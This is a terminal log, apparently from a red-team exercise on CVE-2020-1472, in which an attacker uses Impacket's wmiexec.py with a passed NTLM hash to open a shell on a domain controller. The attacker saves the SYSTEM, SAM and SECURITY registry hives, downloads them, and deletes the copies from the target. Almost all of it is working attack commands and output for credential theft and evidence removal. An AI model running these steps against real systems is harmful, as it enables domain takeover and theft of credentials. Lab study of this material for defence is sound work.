 kali@kali:/tmp/redteam-research/CVE-2020-1472$ wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040
TEST-AD$/Administrator@10.1.1.24
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
□ □ □ □ □ ɪ□ □ □ g □
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
□ □ □ □ □ ɪ□ □ □ g □
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
□ □ □ □ □ ɪ□ □ □ g □
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
微信号: Bypass--